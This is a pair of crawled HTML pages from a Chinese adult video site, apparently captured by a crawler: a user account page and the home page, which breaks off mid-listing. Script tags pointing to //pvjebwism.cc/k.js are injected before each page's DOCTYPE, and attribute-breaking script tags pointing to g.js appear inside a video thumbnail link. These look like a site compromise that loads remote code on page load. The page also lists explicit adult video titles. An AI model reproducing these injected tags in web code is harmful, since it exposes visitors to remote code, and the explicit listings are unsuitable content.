

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://timo0.com/user/cash.html
body_size: 3474
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" />
<title>个人中心 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title>
<meta name="keywords" content="个人中心,壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt" />
<meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<meta itemprop="url" property="og:url" content="https://www.bidong88.com/user/index.html" />
<meta itemprop="name" property="og:title" content="个人中心 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<a class="fed-text-linex fed-padding fed-visible">&nbsp;</a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-text-black fed-hide-xs fed-show-sm-block" href="/user/login.html">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/gbook.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/user/index.html">游客</a>
				</li>
				<li>
					<a href="/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
				<li class="fed-text-center"><a class="fed-visible fed-text-green" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">


<script src="/template/vfed/asset/css/jquery.min.js"></script>
<script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script>
<script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script> 
<div class="fed-part-layout fed-back-whits fed-part-height">
	<div class="fed-jump-info fed-part-core" data-msg="未登录">
		<h3 class="fed-font-xviii"><span>提示</span>未登录</h3>
		<div class="fed-jump-list fed-part-rows">
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可能原因：</h4>
				<p>找不到请求的页面</p><p>输入的网址不正确</p><p>网络信号差</p>
			</div>
			<div class="fed-jump-tips fed-col-xs6">
				<h4 class="fed-text-black fed-font-xviii">可以尝试：</h4>
				<p><a href="/">打开网站首页</a></p>
								<p><a id="href" href="/">自动跳转(<span>3</span>)</a></p>
			</div>
		</div>
	</div>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'ZHld3d3Lm1hbzNkeTE5LmNvbT0xNzY4MzkxMjQy', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '6', 'aid': '6', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/attach.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/upload.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">fed.myuser.upload('.fed-user-avat', '.fed-user-image');</script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</p>
				<p class="fed-text-center fed-text-black"> ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p>

        <script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><!--顶飘底飘-->		
        <script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script>
		
	</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://timo0.com/
body_size: 9621
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/" /><meta itemprop="name" property="og:title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible fed-text-green" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">最新视频</h2><ul class="fed-part-tips fed-padding"><li>今日更新&nbsp;<span class="fed-text-green">165</span>&nbsp;部&nbsp;&nbsp;共&nbsp;<span class="fed-text-green">277944&nbsp;</span>部</li><li><a class="fed-more" href="/label/news.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/555921.html" data-original="https://f.lbp2025.com/upload/vod/20250405-1/d839756cc6339ece707651a2c5b3e523.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/555921.html" >优化后的标题</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577156.html" data-original="https://snzypic.vip/upload/vod/20260115-1/c2d3c4fe5ce25a49267c9567f2b1061b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577156.html" >上门教宅男接吻的美女讲师</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">吉高宁宁</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577155.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/bc33af7b5fde6b098fd23de1fc1d4e2c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577155.html" >姬野树里：坚强假小子在羞耻盛宴中前列腺液狂泻，诱人沦陷！SXMA-016</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577154.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/6622d4788ef899dff58f997d6bcffae4.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577154.html" >都月るいさ的极致诱惑 WDI-079 高清激情让你欲罢不能</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" 